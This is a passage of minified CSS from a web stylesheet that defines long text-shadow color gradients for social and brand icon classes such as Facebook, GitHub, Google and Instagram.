62px,rgb(51,194,231) 63px 63px,rgb(52,195,232) 64px 64px,rgb(52,195,232) 65px 65px,rgb(52,195,232) 66px 66px,rgb(52,195,233) 67px 67px,rgb(52,196,233) 68px 68px,rgb(52,196,233) 69px 69px,rgb(52,196,234) 70px 70px,rgb(52,196,234) 71px 71px,rgb(52,197,234) 72px 72px,rgb(52,197,234) 73px 73px,rgb(52,197,235) 74px 74px,rgb(52,197,235) 75px 75px,rgb(52,198,235) 76px 76px,rgb(52,198,236) 77px 77px,rgb(52,198,236) 78px 78px,rgb(52,198,236) 79px 79px,rgb(53,199,237) 80px 80px}.azm-long-shadow.azm-facebook{text-shadow:rgb(65,88,147) 1px 1px,rgb(65,88,147) 2px 2px,rgb(65,88,147) 3px 3px,rgb(65,88,147) 4px 4px,rgb(65,88,148) 5px 5px,rgb(65,88,148) 6px 6px,rgb(65,88,148) 7px 7px,rgb(65,89,148) 8px 8px,rgb(65,89,148) 9px 9px,rgb(65,89,149) 10px 10px,rgb(65,89,149) 11px 11px,rgb(66,89,149) 12px 12px,rgb(66,89,149) 13px 13px,rgb(66,89,149) 14px 14px,rgb(66,89,150) 15px 15px,rgb(66,90,150) 16px 16px,rgb(66,90,150) 17px 17px,rgb(66,90,150) 18px 18px,rgb(66,90,150) 19px 19px,rgb(66,90,151) 20px 20px,rgb(66,90,151) 21px 21px,rgb(66,90,151) 22px 22px,rgb(67,90,151) 23px 23px,rgb(67,91,151) 24px 24px,rgb(67,91,152) 25px 25px,rgb(67,91,152) 26px 26px,rgb(67,91,152) 27px 27px,rgb(67,91,152) 28px 28px,rgb(67,91,152) 29px 29px,rgb(67,91,153) 30px 30px,rgb(67,91,153) 31px 31px,rgb(67,92,153) 32px 32px,rgb(67,92,153) 33px 33px,rgb(67,92,153) 34px 34px,rgb(68,92,154) 35px 35px,rgb(68,92,154) 36px 36px,rgb(68,92,154) 37px 37px,rgb(68,92,154) 38px 38px,rgb(68,92,154) 39px 39px,rgb(68,93,155) 40px 40px,rgb(68,93,155) 41px 41px,rgb(68,93,155) 42px 42px,rgb(68,93,155) 43px 43px,rgb(68,93,155) 44px 44px,rgb(68,93,156) 45px 45px,rgb(69,93,156) 46px 46px,rgb(69,93,156) 47px 47px,rgb(69,94,156) 48px 48px,rgb(69,94,156) 49px 49px,rgb(69,94,157) 50px 50px,rgb(69,94,157) 51px 51px,rgb(69,94,157) 52px 52px,rgb(69,94,157) 53px 53px,rgb(69,94,157) 54px 54px,rgb(69,94,158) 55px 55px,rgb(69,95,158) 56px 56px,rgb(69,95,158) 57px 57px,rgb(70,95,158) 58px 58px,rgb(70,95,158) 59px 59px,rgb(70,95,159) 60px 60px,rgb(70,95,159) 61px 61px,rgb(70,95,159) 62px 62px,rgb(70,95,159) 63px 63px,rgb(70,96,159) 64px 64px,rgb(70,96,160) 65px 65px,rgb(70,96,160) 66px 66px,rgb(70,96,160) 67px 67px,rgb(70,96,160) 68px 68px,rgb(71,96,160) 69px 69px,rgb(71,96,161) 70px 70px,rgb(71,96,161) 71px 71px,rgb(71,97,161) 72px 72px,rgb(71,97,161) 73px 73px,rgb(71,97,161) 74px 74px,rgb(71,97,162) 75px 75px,rgb(71,97,162) 76px 76px,rgb(71,97,162) 77px 77px,rgb(71,97,162) 78px 78px,rgb(71,97,162) 79px 79px,rgb(72,98,163) 80px 80px}.azm-long-shadow.azm-flickr{text-shadow:rgb(230,23,116) 1px 1px,rgb(230,23,116) 2px 2px,rgb(230,23,116) 3px 3px,rgb(231,23,116) 4px 4px,rgb(231,23,116) 5px 5px,rgb(231,23,116) 6px 6px,rgb(232,23,117) 7px 7px,rgb(232,23,117) 8px 8px,rgb(232,23,117) 9px 9px,rgb(233,23,117) 10px 10px,rgb(233,23,117) 11px 11px,rgb(233,23,117) 12px 12px,rgb(234,23,118) 13px 13px,rgb(234,23,118) 14px 14px,rgb(234,23,118) 15px 15px,rgb(235,23,118) 16px 16px,rgb(235,23,118) 17px 17px,rgb(235,23,118) 18px 18px,rgb(235,23,119) 19px 19px,rgb(236,23,119) 20px 20px,rgb(236,23,119) 21px 21px,rgb(236,23,119) 22px 22px,rgb(237,23,119) 23px 23px,rgb(237,23,119) 24px 24px,rgb(237,23,120) 25px 25px,rgb(238,23,120) 26px 26px,rgb(238,23,120) 27px 27px,rgb(238,23,120) 28px 28px,rgb(239,23,120) 29px 29px,rgb(239,23,120) 30px 30px,rgb(239,23,121) 31px 31px,rgb(240,23,121) 32px 32px,rgb(240,23,121) 33px 33px,rgb(240,23,121) 34px 34px,rgb(240,23,121) 35px 35px,rgb(241,23,121) 36px 36px,rgb(241,23,122) 37px 37px,rgb(241,23,122) 38px 38px,rgb(242,23,122) 39px 39px,rgb(242,24,122) 40px 40px,rgb(242,24,122) 41px 41px,rgb(243,24,122) 42px 42px,rgb(243,24,122) 43px 43px,rgb(243,24,123) 44px 44px,rgb(244,24,123) 45px 45px,rgb(244,24,123) 46px 46px,rgb(244,24,123) 47px 47px,rgb(245,24,123) 48px 48px,rgb(245,24,123) 49px 49px,rgb(245,24,124) 50px 50px,rgb(245,24,124) 51px 51px,rgb(246,24,124) 52px 52px,rgb(246,24,124) 53px 53px,rgb(246,24,124) 54px 54px,rgb(247,24,124) 55px 55px,rgb(247,24,125) 56px 56px,rgb(247,24,125) 57px 57px,rgb(248,24,125) 58px 58px,rgb(248,24,125) 59px 59px,rgb(248,24,125) 60px 60px,rgb(249,24,125) 61px 61px,rgb(249,24,126) 62px 62px,rgb(249,24,126) 63px 63px,rgb(250,24,126) 64px 64px,rgb(250,24,126) 65px 65px,rgb(250,24,126) 66px 66px,rgb(250,24,126) 67px 67px,rgb(251,24,127) 68px 68px,rgb(251,24,127) 69px 69px,rgb(251,24,127) 70px 70px,rgb(252,24,127) 71px 71px,rgb(252,24,127) 72px 72px,rgb(252,24,127) 73px 73px,rgb(253,24,128) 74px 74px,rgb(253,24,128) 75px 75px,rgb(253,24,128) 76px 76px,rgb(254,24,128) 77px 77px,rgb(254,24,128) 78px 78px,rgb(254,24,128) 79px 79px,rgb(255,25,129) 80px 80px}.azm-long-shadow.azm-foursquare{text-shadow:rgb(216,69,110) 1px 1px,rgb(216,69,110) 2px 2px,rgb(216,69,110) 3px 3px,rgb(217,69,110) 4px 4px,rgb(217,69,110) 5px 5px,rgb(217,69,110) 6px 6px,rgb(218,69,111) 7px 7px,rgb(218,69,111) 8px 8px,rgb(218,69,111) 9px 9px,rgb(219,70,111) 10px 10px,rgb(219,70,111) 11px 11px,rgb(219,70,111) 12px 12px,rgb(219,70,111) 13px 13px,rgb(220,70,112) 14px 14px,rgb(220,70,112) 15px 15px,rgb(220,70,112) 16px 16px,rgb(221,70,112) 17px 17px,rgb(221,70,112) 18px 18px,rgb(221,70,112) 19px 19px,rgb(222,71,113) 20px 20px,rgb(222,71,113) 21px 21px,rgb(222,71,113) 22px 22px,rgb(222,71,113) 23px 23px,rgb(223,71,113) 24px 24px,rgb(223,71,113) 25px 25px,rgb(223,71,113) 26px 26px,rgb(224,71,114) 27px 27px,rgb(224,71,114) 28px 28px,rgb(224,71,114) 29px 29px,rgb(225,72,114) 30px 30px,rgb(225,72,114) 31px 31px,rgb(225,72,114) 32px 32px,rgb(225,72,114) 33px 33px,rgb(226,72,115) 34px 34px,rgb(226,72,115) 35px 35px,rgb(226,72,115) 36px 36px,rgb(227,72,115) 37px 37px,rgb(227,72,115) 38px 38px,rgb(227,72,115) 39px 39px,rgb(228,73,116) 40px 40px,rgb(228,73,116) 41px 41px,rgb(228,73,116) 42px 42px,rgb(228,73,116) 43px 43px,rgb(229,73,116) 44px 44px,rgb(229,73,116) 45px 45px,rgb(229,73,116) 46px 46px,rgb(230,73,117) 47px 47px,rgb(230,73,117) 48px 48px,rgb(230,73,117) 49px 49px,rgb(231,74,117) 50px 50px,rgb(231,74,117) 51px 51px,rgb(231,74,117) 52px 52px,rgb(231,74,117) 53px 53px,rgb(232,74,118) 54px 54px,rgb(232,74,118) 55px 55px,rgb(232,74,118) 56px 56px,rgb(233,74,118) 57px 57px,rgb(233,74,118) 58px 58px,rgb(233,74,118) 59px 59px,rgb(234,75,119) 60px 60px,rgb(234,75,119) 61px 61px,rgb(234,75,119) 62px 62px,rgb(234,75,119) 63px 63px,rgb(235,75,119) 64px 64px,rgb(235,75,119) 65px 65px,rgb(235,75,119) 66px 66px,rgb(236,75,120) 67px 67px,rgb(236,75,120) 68px 68px,rgb(236,75,120) 69px 69px,rgb(237,76,120) 70px 70px,rgb(237,76,120) 71px 71px,rgb(237,76,120) 72px 72px,rgb(237,76,120) 73px 73px,rgb(238,76,121) 74px 74px,rgb(238,76,121) 75px 75px,rgb(238,76,121) 76px 76px,rgb(239,76,121) 77px 77px,rgb(239,76,121) 78px 78px,rgb(239,76,121) 79px 79px,rgb(240,77,122) 80px 80px}.azm-long-shadow.azm-git{text-shadow:rgb(221,69,35) 1px 1px,rgb(221,69,35) 2px 2px,rgb(221,69,35) 3px 3px,rgb(222,69,35) 4px 4px,rgb(222,69,35) 5px 5px,rgb(222,69,35) 6px 6px,rgb(223,69,35) 7px 7px,rgb(223,69,35) 8px 8px,rgb(223,69,35) 9px 9px,rgb(224,70,35) 10px 10px,rgb(224,70,35) 11px 11px,rgb(224,70,35) 12px 12px,rgb(225,70,35) 13px 13px,rgb(225,70,35) 14px 14px,rgb(225,70,35) 15px 15px,rgb(226,70,35) 16px 16px,rgb(226,70,35) 17px 17px,rgb(226,70,35) 18px 18px,rgb(226,70,35) 19px 19px,rgb(227,71,36) 20px 20px,rgb(227,71,36) 21px 21px,rgb(227,71,36) 22px 22px,rgb(228,71,36) 23px 23px,rgb(228,71,36) 24px 24px,rgb(228,71,36) 25px 25px,rgb(229,71,36) 26px 26px,rgb(229,71,36) 27px 27px,rgb(229,71,36) 28px 28px,rgb(230,71,36) 29px 29px,rgb(230,72,36) 30px 30px,rgb(230,72,36) 31px 31px,rgb(231,72,36) 32px 32px,rgb(231,72,36) 33px 33px,rgb(231,72,36) 34px 34px,rgb(231,72,36) 35px 35px,rgb(232,72,36) 36px 36px,rgb(232,72,36) 37px 37px,rgb(232,72,36) 38px 38px,rgb(233,72,36) 39px 39px,rgb(233,73,37) 40px 40px,rgb(233,73,37) 41px 41px,rgb(234,73,37) 42px 42px,rgb(234,73,37) 43px 43px,rgb(234,73,37) 44px 44px,rgb(235,73,37) 45px 45px,rgb(235,73,37) 46px 46px,rgb(235,73,37) 47px 47px,rgb(236,73,37) 48px 48px,rgb(236,73,37) 49px 49px,rgb(236,74,37) 50px 50px,rgb(236,74,37) 51px 51px,rgb(237,74,37) 52px 52px,rgb(237,74,37) 53px 53px,rgb(237,74,37) 54px 54px,rgb(238,74,37) 55px 55px,rgb(238,74,37) 56px 56px,rgb(238,74,37) 57px 57px,rgb(239,74,37) 58px 58px,rgb(239,74,37) 59px 59px,rgb(239,75,38) 60px 60px,rgb(240,75,38) 61px 61px,rgb(240,75,38) 62px 62px,rgb(240,75,38) 63px 63px,rgb(241,75,38) 64px 64px,rgb(241,75,38) 65px 65px,rgb(241,75,38) 66px 66px,rgb(241,75,38) 67px 67px,rgb(242,75,38) 68px 68px,rgb(242,75,38) 69px 69px,rgb(242,76,38) 70px 70px,rgb(243,76,38) 71px 71px,rgb(243,76,38) 72px 72px,rgb(243,76,38) 73px 73px,rgb(244,76,38) 74px 74px,rgb(244,76,38) 75px 75px,rgb(244,76,38) 76px 76px,rgb(245,76,38) 77px 77px,rgb(245,76,38) 78px 78px,rgb(245,76,38) 79px 79px,rgb(246,77,39) 80px 80px}.azm-long-shadow.azm-github{text-shadow:rgb(138,138,138) 1px 1px,rgb(138,138,138) 2px 2px,rgb(138,138,138) 3px 3px,rgb(138,138,138) 4px 4px,rgb(138,138,138) 5px 5px,rgb(139,139,139) 6px 6px,rgb(139,139,139) 7px 7px,rgb(139,139,139) 8px 8px,rgb(139,139,139) 9px 9px,rgb(139,139,139) 10px 10px,rgb(140,140,140) 11px 11px,rgb(140,140,140) 12px 12px,rgb(140,140,140) 13px 13px,rgb(140,140,140) 14px 14px,rgb(140,140,140) 15px 15px,rgb(141,141,141) 16px 16px,rgb(141,141,141) 17px 17px,rgb(141,141,141) 18px 18px,rgb(141,141,141) 19px 19px,rgb(141,141,141) 20px 20px,rgb(141,141,141) 21px 21px,rgb(142,142,142) 22px 22px,rgb(142,142,142) 23px 23px,rgb(142,142,142) 24px 24px,rgb(142,142,142) 25px 25px,rgb(142,142,142) 26px 26px,rgb(143,143,143) 27px 27px,rgb(143,143,143) 28px 28px,rgb(143,143,143) 29px 29px,rgb(143,143,143) 30px 30px,rgb(143,143,143) 31px 31px,rgb(144,144,144) 32px 32px,rgb(144,144,144) 33px 33px,rgb(144,144,144) 34px 34px,rgb(144,144,144) 35px 35px,rgb(144,144,144) 36px 36px,rgb(144,144,144) 37px 37px,rgb(145,145,145) 38px 38px,rgb(145,145,145) 39px 39px,rgb(145,145,145) 40px 40px,rgb(145,145,145) 41px 41px,rgb(145,145,145) 42px 42px,rgb(146,146,146) 43px 43px,rgb(146,146,146) 44px 44px,rgb(146,146,146) 45px 45px,rgb(146,146,146) 46px 46px,rgb(146,146,146) 47px 47px,rgb(147,147,147) 48px 48px,rgb(147,147,147) 49px 49px,rgb(147,147,147) 50px 50px,rgb(147,147,147) 51px 51px,rgb(147,147,147) 52px 52px,rgb(147,147,147) 53px 53px,rgb(148,148,148) 54px 54px,rgb(148,148,148) 55px 55px,rgb(148,148,148) 56px 56px,rgb(148,148,148) 57px 57px,rgb(148,148,148) 58px 58px,rgb(149,149,149) 59px 59px,rgb(149,149,149) 60px 60px,rgb(149,149,149) 61px 61px,rgb(149,149,149) 62px 62px,rgb(149,149,149) 63px 63px,rgb(150,150,150) 64px 64px,rgb(150,150,150) 65px 65px,rgb(150,150,150) 66px 66px,rgb(150,150,150) 67px 67px,rgb(150,150,150) 68px 68px,rgb(150,150,150) 69px 69px,rgb(151,151,151) 70px 70px,rgb(151,151,151) 71px 71px,rgb(151,151,151) 72px 72px,rgb(151,151,151) 73px 73px,rgb(151,151,151) 74px 74px,rgb(152,152,152) 75px 75px,rgb(152,152,152) 76px 76px,rgb(152,152,152) 77px 77px,rgb(152,152,152) 78px 78px,rgb(152,152,152) 79px 79px,rgb(153,153,153) 80px 80px}.azm-long-shadow.azm-google{text-shadow:rgb(57,120,220) 1px 1px,rgb(57,120,220) 2px 2px,rgb(57,120,220) 3px 3px,rgb(57,120,221) 4px 4px,rgb(57,120,221) 5px 5px,rgb(57,120,221) 6px 6px,rgb(57,121,222) 7px 7px,rgb(57,121,222) 8px 8px,rgb(57,121,222) 9px 9px,rgb(57,121,223) 10px 10px,rgb(57,121,223) 11px 11px,rgb(57,121,223) 12px 12px,rgb(57,122,223) 13px 13px,rgb(58,122,224) 14px 14px,rgb(58,122,224) 15px 15px,rgb(58,122,224) 16px 16px,rgb(58,122,225) 17px 17px,rgb(58,122,225) 18px 18px,rgb(58,123,225) 19px 19px,rgb(58,123,226) 20px 20px,rgb(58,123,226) 21px 21px,rgb(58,123,226) 22px 22px,rgb(58,123,226) 23px 23px,rgb(58,123,227) 24px 24px,rgb(58,124,227) 25px 25px,rgb(58,124,227) 26px 26px,rgb(59,124,228) 27px 27px,rgb(59,124,228) 28px 28px,rgb(59,124,228) 29px 29px,rgb(59,124,229) 30px 30px,rgb(59,125,229) 31px 31px,rgb(59,125,229) 32px 32px,rgb(59,125,229) 33px 33px,rgb(59,125,230) 34px 34px,rgb(59,125,230) 35px 35px,rgb(59,125,230) 36px 36px,rgb(59,126,231) 37px 37px,rgb(59,126,231) 38px 38px,rgb(59,126,231) 39px 39px,rgb(60,126,232) 40px 40px,rgb(60,126,232) 41px 41px,rgb(60,126,232) 42px 42px,rgb(60,126,232) 43px 43px,rgb(60,127,233) 44px 44px,rgb(60,127,233) 45px 45px,rgb(60,127,233) 46px 46px,rgb(60,127,234) 47px 47px,rgb(60,127,234) 48px 48px,rgb(60,127,234) 49px 49px,rgb(60,128,235) 50px 50px,rgb(60,128,235) 51px 51px,rgb(60,128,235) 52px 52px,rgb(60,128,235) 53px 53px,rgb(61,128,236) 54px 54px,rgb(61,128,236) 55px 55px,rgb(61,129,236) 56px 56px,rgb(61,129,237) 57px 57px,rgb(61,129,237) 58px 58px,rgb(61,129,237) 59px 59px,rgb(61,129,238) 60px 60px,rgb(61,129,238) 61px 61px,rgb(61,130,238) 62px 62px,rgb(61,130,238) 63px 63px,rgb(61,130,239) 64px 64px,rgb(61,130,239) 65px 65px,rgb(61,130,239) 66px 66px,rgb(62,130,240) 67px 67px,rgb(62,131,240) 68px 68px,rgb(62,131,240) 69px 69px,rgb(62,131,241) 70px 70px,rgb(62,131,241) 71px 71px,rgb(62,131,241) 72px 72px,rgb(62,131,241) 73px 73px,rgb(62,132,242) 74px 74px,rgb(62,132,242) 75px 75px,rgb(62,132,242) 76px 76px,rgb(62,132,243) 77px 77px,rgb(62,132,243) 78px 78px,rgb(62,132,243) 79px 79px,rgb(63,133,244) 80px 80px}.azm-long-shadow.azm-google-plus{text-shadow:rgb(199,68,51) 1px 1px,rgb(199,68,51) 2px 2px,rgb(199,68,51) 3px 3px,rgb(200,68,51) 4px 4px,rgb(200,68,51) 5px 5px,rgb(200,68,51) 6px 6px,rgb(200,68,51) 7px 7px,rgb(201,68,51) 8px 8px,rgb(201,68,51) 9px 9px,rgb(201,68,51) 10px 10px,rgb(202,68,51) 11px 11px,rgb(202,69,51) 12px 12px,rgb(202,69,51) 13px 13px,rgb(202,69,52) 14px 14px,rgb(203,69,52) 15px 15px,rgb(203,69,52) 16px 16px,rgb(203,69,52) 17px 17px,rgb(203,69,52) 18px 18px,rgb(204,69,52) 19px 19px,rgb(204,69,52) 20px 20px,rgb(204,69,52) 21px 21px,rgb(205,69,52) 22px 22px,rgb(205,70,52) 23px 23px,rgb(205,70,52) 24px 24px,rgb(205,70,52) 25px 25px,rgb(206,70,52) 26px 26px,rgb(206,70,53) 27px 27px,rgb(206,70,53) 28px 28px,rgb(206,70,53) 29px 29px,rgb(207,70,53) 30px 30px,rgb(207,70,53) 31px 31px,rgb(207,70,53) 32px 32px,rgb(208,70,53) 33px 33px,rgb(208,70,53) 34px 34px,rgb(208,71,53) 35px 35px,rgb(208,71,53) 36px 36px,rgb(209,71,53) 37px 37px,rgb(209,71,53) 38px 38px,rgb(209,71,53) 39px 39px,rgb(210,71,54) 40px 40px,rgb(210,71,54) 41px 41px,rgb(210,71,54) 42px 42px,rgb(210,71,54) 43px 43px,rgb(211,71,54) 44px 44px,rgb(211,71,54) 45px 45px,rgb(211,72,54) 46px 46px,rgb(211,72,54) 47px 47px,rgb(212,72,54) 48px 48px,rgb(212,72,54) 49px 49px,rgb(212,72,54) 50px 50px,rgb(213,72,54) 51px 51px,rgb(213,72,54) 52px 52px,rgb(213,72,54) 53px 53px,rgb(213,72,55) 54px 54px,rgb(214,72,55) 55px 55px,rgb(214,72,55) 56px 56px,rgb(214,72,55) 57px 57px,rgb(214,73,55) 58px 58px,rgb(215,73,55) 59px 59px,rgb(215,73,55) 60px 60px,rgb(215,73,55) 61px 61px,rgb(216,73,55) 62px 62px,rgb(216,73,55) 63px 63px,rgb(216,73,55) 64px 64px,rgb(216,73,55) 65px 65px,rgb(217,73,55) 66px 66px,rgb(217,73,56) 67px 67px,rgb(217,73,56) 68px 68px,rgb(217,74,56) 69px 69px,rgb(218,74,56) 70px 70px,rgb(218,74,56) 71px 71px,rgb(218,74,56) 72px 72px,rgb(219,74,56) 73px 73px,rgb(219,74,56) 74px 74px,rgb(219,74,56) 75px 75px,rgb(219,74,56) 76px 76px,rgb(220,74,56) 77px 77px,rgb(220,74,56) 78px 78px,rgb(220,74,56) 79px 79px,rgb(221,75,57) 80px 80px}.azm-long-shadow.azm-html5{text-shadow:rgb(206,69,34) 1px 1px,rgb(206,69,34) 2px 2px,rgb(206,69,34) 3px 3px,rgb(207,69,34) 4px 4px,rgb(207,69,34) 5px 5px,rgb(207,69,34) 6px 6px,rgb(208,69,34) 7px 7px,rgb(208,69,34) 8px 8px,rgb(208,69,34) 9px 9px,rgb(208,70,34) 10px 10px,rgb(209,70,34) 11px 11px,rgb(209,70,34) 12px 12px,rgb(209,70,34) 13px 13px,rgb(210,70,34) 14px 14px,rgb(210,70,34) 15px 15px,rgb(210,70,34) 16px 16px,rgb(210,70,34) 17px 17px,rgb(211,70,34) 18px 18px,rgb(211,70,34) 19px 19px,rgb(211,71,35) 20px 20px,rgb(212,71,35) 21px 21px,rgb(212,71,35) 22px 22px,rgb(212,71,35) 23px 23px,rgb(212,71,35) 24px 24px,rgb(213,71,35) 25px 25px,rgb(213,71,35) 26px 26px,rgb(213,71,35) 27px 27px,rgb(214,71,35) 28px 28px,rgb(214,71,35) 29px 29px,rgb(214,72,35) 30px 30px,rgb(214,72,35) 31px 31px,rgb(215,72,35) 32px 32px,rgb(215,72,35) 33px 33px,rgb(215,72,35) 34px 34px,rgb(216,72,35) 35px 35px,rgb(216,72,35) 36px 36px,rgb(216,72,35) 37px 37px,rgb(216,72,35) 38px 38px,rgb(217,72,35) 39px 39px,rgb(217,73,36) 40px 40px,rgb(217,73,36) 41px 41px,rgb(218,73,36) 42px 42px,rgb(218,73,36) 43px 43px,rgb(218,73,36) 44px 44px,rgb(218,73,36) 45px 45px,rgb(219,73,36) 46px 46px,rgb(219,73,36) 47px 47px,rgb(219,73,36) 48px 48px,rgb(220,73,36) 49px 49px,rgb(220,74,36) 50px 50px,rgb(220,74,36) 51px 51px,rgb(220,74,36) 52px 52px,rgb(221,74,36) 53px 53px,rgb(221,74,36) 54px 54px,rgb(221,74,36) 55px 55px,rgb(222,74,36) 56px 56px,rgb(222,74,36) 57px 57px,rgb(222,74,36) 58px 58px,rgb(222,74,36) 59px 59px,rgb(223,75,37) 60px 60px,rgb(223,75,37) 61px 61px,rgb(223,75,37) 62px 62px,rgb(224,75,37) 63px 63px,rgb(224,75,37) 64px 64px,rgb(224,75,37) 65px 65px,rgb(224,75,37) 66px 66px,rgb(225,75,37) 67px 67px,rgb(225,75,37) 68px 68px,rgb(225,75,37) 69px 69px,rgb(226,76,37) 70px 70px,rgb(226,76,37) 71px 71px,rgb(226,76,37) 72px 72px,rgb(226,76,37) 73px 73px,rgb(227,76,37) 74px 74px,rgb(227,76,37) 75px 75px,rgb(227,76,37) 76px 76px,rgb(228,76,37) 77px 77px,rgb(228,76,37) 78px 78px,rgb(228,76,37) 79px 79px,rgb(229,77,38) 80px 80px}.azm-long-shadow.azm-instagram{text-shadow:rgb(55,96,131) 1px 1px,rgb(55,96,131) 2px 2px,rgb(55,96,131) 3px 3px,rgb(55,96,131) 4px 4px,rgb(55,96,131) 5px 5px,rgb(55,96,132) 6px 6px,rgb(55,96,132) 7px 7px,rgb(55,97,132) 8px 8px,rgb(55,97,132) 9px 9px,rgb(55,97,132) 10px 10px,rgb(55,97,133) 11px 11px,rgb(55,97,133) 12px 12px,rgb(55,97,133) 13px 13px,rgb(56,97,133) 14px 14px,rgb(56,98,133) 15px 15px,rgb(56,98,134) 16px 16px,rgb(56,98,134) 17px 17px,rgb(56,98,134) 18px 18px,rgb(56,98,134) 19px 19px,rgb(56,98,134) 20px 20px,rgb(56,98,134) 21px 21px,rgb(56,99,135) 22px 22px,rgb(56,99,135) 23px 23px,rgb(56,99,135) 24px 24px,rgb(56,99,135) 25px 25px,rgb(56,99,135) 26px 26px,rgb(57,99,136) 27px 27px,rgb(57,99,136) 28px 28px,rgb(57,99,136) 29px 29px,rgb(57,100,136) 30px 30px,rgb(57,100,136) 31px 31px,rgb(57,100,137) 32px 32px,rgb(57,100,137) 33px 33px,rgb(57,100,137) 34px 34px,rgb(57,100,137) 35px 35px,rgb(57,100,137) 36px 36px,rgb(57,101,137) 37px 37px,rgb(57,101,138) 38px 38px,rgb(57,101,138) 39px 39px,rgb(58,101,138) 40px 40px,rgb(58,101,138) 41px 41px,rgb(58,101,138) 42px 42px,rgb(58,101,139) 43px 43px,rgb(58,102,139) 44px 44px,rgb(58,102,139) 45px 45px,rgb(58,102,139) 46px 46px,rgb(58,102,139) 47px 47px,rgb(58,102,140) 48px 48px,rgb(58,102,140) 49px 49px,rgb(58,102,140) 50px 50px,rgb(58,103,140) 51px 51px,rgb(58,103,140) 52px 52px,rgb(58,103,140) 53px 53px,rgb(59,103,141) 54px 54px,rgb(59,103,141) 55px 55px,rgb(59,103,141) 56px 56px,rgb(59,103,141) 57px 57px,rgb(59,103,141) 58px 58px,rgb(59,104,142) 59px 59px,rgb(59,104,142) 60px 60px,rgb(59,104,142) 61px 61px,rgb(59,104,142) 62px 62px,rgb(59,104,142) 63px 63px,rgb(59,104,143) 64px 64px,rgb(59,104,143) 65px 65px,rgb(59,105,143) 66px 66px,rgb(60,105,143) 67px 67px,rgb(60,105,143) 68px 68px,rgb(60,105,143) 69px 69px,rgb(60,105,144) 70px 70px,rgb(60,105,144) 71px 71px,rgb(60,105,144) 72px 72px,rgb(60,106,144) 73px 73px,rgb(60,106,144) 74px 74px,rgb(60,106,145) 75px 75px,rgb(60,106,145) 76px 76px,rgb(60,106,145) 77px 77px,rgb(60,106,145) 78px 78px,rgb(60,106,145) 79px 79px,rgb(61,107,146) 80px 80px}.azm-long-shadow.azm-joomla{text-shadow:rgb(227,129,43) 1px 1px,rgb(227,129,43) 2px 2px,rgb(227,129,43) 3px 3px,rgb(228,129,43) 4px 4px,rgb(228,129,43) 5px 5px,rgb(228,130,43) 6px 6px,rgb(229,130,43) 7px 7px,rgb(229,130,43) 8px 8px,rgb(229,130,43) 9px 9px,rgb(230,130,43) 10px 10px,rgb(230,130,43) 11px 11px,rgb(230,131,43) 12px 12px,rgb(231,131,43) 13px 13px,rgb(231,131,43) 14px 14px,rgb(231,131,43) 15px 15px,rgb(232,131,44) 16px 16px,rgb(232,131,44) 17px 17px,rgb(232,132,44) 18px 18px,rgb(232,132,44) 19px 19px,rgb(233,132,44) 20px 20px,rgb(233,132,44) 21px 21px,rgb(233,132,44) 22px 22px,rgb(234,133,44) 23px 23px,rgb(234,133,44) 24px 24px,rgb(234,133,44) 25px 25px,rgb(235,133,44) 26px 26px,rgb(235,133,44) 27px 27px,rgb(235,133,44) 28px 28px,rgb(236,134,44) 29px 29px,rgb(236,134,44) 30px 30px,rgb(236,134,44) 31px 31px,rgb(237,134,45) 32px 32px,rgb(237,134,45) 33px 33px,rgb(237,134,45) 34px 34px,rgb(237,135,45) 35px 35px,rgb(238,135,45) 36px 36px,rgb(238,135,45) 37px 37px,rgb(238,135,45) 38px 38px,rgb(239,135,45) 39px 39px,rgb(239,136,45) 40px 40px,rgb(239,136,45) 41px 41px,rgb(240,136,45) 42px 42px,rgb(240,136,45) 43px 43px,rgb(240,136,45) 44px 44px,rgb(241,136,45) 45px 45px,rgb(241,137,45) 46px 46px,rgb(241,137,45) 47px 47px,rgb(242,137,46) 48px 48px,rgb(242,137,46) 49px 49px,rgb(242,137,46) 50px 50px,rgb(242,137,46) 51px 51px,rgb(243,138,46) 52px 52px,rgb(243,138,46) 53px 53px,rgb(243,138,46) 54px 54px,rgb(244,138,46) 55px 55px,rgb(244,138,46) 56px 56px,rgb(244,138,46) 57px 57px,rgb(245,139,46) 58px 58px,rgb(245,139,46) 59px 59px,rgb(245,139,46) 60px 60px,rgb(246,139,46) 61px 61px,rgb(246,139,46) 62px 62px,rgb(246,140,46) 63px 63px,rgb(247,140,47) 64px 64px,rgb(247,140,47) 65px 65px,rgb(247,140,47) 66px 66px,rgb(247,140,47) 67px 67px,rgb(248,140,47) 68px 68px,rgb(248,141,47) 69px 69px,rgb(248,141,47) 70px 70px,rgb(249,141,47) 71px 71px,rgb(249,141,47) 72px 72px,rgb(249,141,47) 73px 73px,rgb(250,141,47) 74px 74px,rgb(250,142,47) 75px 75px,rgb(250,142,47) 76px 76px,rgb(251,142,47) 77px 77px,rgb(251,142,47) 78px 78px,rgb(251,142,47) 79px 79px,rgb(252,143,48) 80px 80px}.azm-long-shadow.azm-jsfiddle{text-shadow:rgb(63,109,170) 1px 1px,rgb(63,109,170) 2px 2px,rgb(63,109,170) 3px 3px,rgb(63,109,170) 4px 4px,rgb(63,109,171) 5px 5px,rgb(63,109,171) 6px 6px,rgb(63,110,171) 7px 7px,rgb(63,110,171) 8px 8px,rgb(63,110,172) 9px 9px,rgb(63,110,172) 10px 10px,rgb(63,110,172) 11px 11px,rgb(64,110,172) 12px 12px,rgb(64,110,173) 13px 13px,rgb(64,111,173) 14px 14px,rgb(64,111,173) 15px 15px,rgb(64,111,173) 16px 16px,rgb(64,111,174) 17px 17px,rgb(64,111,174) 18px 18px,rgb(64,111,174) 19px 19px,rgb(64,112,174) 20px 20px,rgb(64,112,174) 21px 21px,rgb(64,112,175) 22px 22px,rgb(65,112,175) 23px 23px,rgb(65,112,175) 24px 24px,rgb(65,112,175) 25px 25px,rgb(65,112,176) 26px 26px,rgb(65,113,176) 27px 27px,rgb(65,113,176) 28px 28px,rgb(65,113,176) 29px 29px,rgb(65,113,177) 30px 30px,rgb(65,113,177) 31px 31px,rgb(65,113,177) 32px 32px,rgb(65,113,177) 33px 33px,rgb(65,114,178) 34px 34px,rgb(66,114,178) 35px 35px,rgb(66,114,178) 36px 36px,rgb(66,114,178) 37px 37px,rgb(66,114,179) 38px 38px,rgb(66,114,179) 39px 39px,rgb(66,115,179) 40px 40px,rgb(66,115,179) 41px 41px,rgb(66,115,179) 42px 42px,rgb(66,115,180) 43px 43px,rgb(66,115,180) 44px 44px,rgb(66,115,180) 45px 45px,rgb(67,115,180) 46px 46px,rgb(67,116,181) 47px 47px,rgb(67,116,181) 48px 48px,rgb(67,116,181) 49px 